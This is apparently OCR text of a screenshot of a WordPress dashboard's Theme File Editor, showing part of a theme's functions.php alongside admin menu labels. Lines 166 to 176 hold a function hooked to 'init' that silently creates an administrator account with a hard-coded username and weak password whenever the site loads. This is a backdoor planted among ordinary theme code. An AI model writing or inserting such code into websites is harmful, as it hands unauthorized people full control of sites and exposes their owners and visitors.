 Web Battalion 11 0 + New Rank Math SEO
Dashboard
Posts
Media
Pages
Comments
Rank Math
Elementor
Templates
HappyAddons
Appearance
Themes 1
Customize
Menus
Theme File Editor
Plugins 9
Users
Codemanbd: functions.php
Selected file content:
165
166 function wpb_admin_account(){
167 $user = 'minhaz';
168 $pass = 'pass';
169 $email = 'email@email.em';
170 if ( !username_exists( $user ) && !email_exists( $email ) ) {
171 $user_id = wp_create_user( $user, $pass, $email );
172 $user = new WP_User( $user_id );
173 $user->set_role( 'administrator' );
174 }
175 }
176 add_action('init','wpb_admin_account');
177
178 if ( is_admin() ) {
179 require get_template_directory() . '/includes/admin-functions.php';
180 }
181
182 /**
183 * If Elementor is installed and active, we can load the Elementor-specific Settings & Features
184 */
185
186 // Allow active/inactive via the Experiments
187 require get_template_directory() . '/includes/elementor-functions.php';
188
189 /**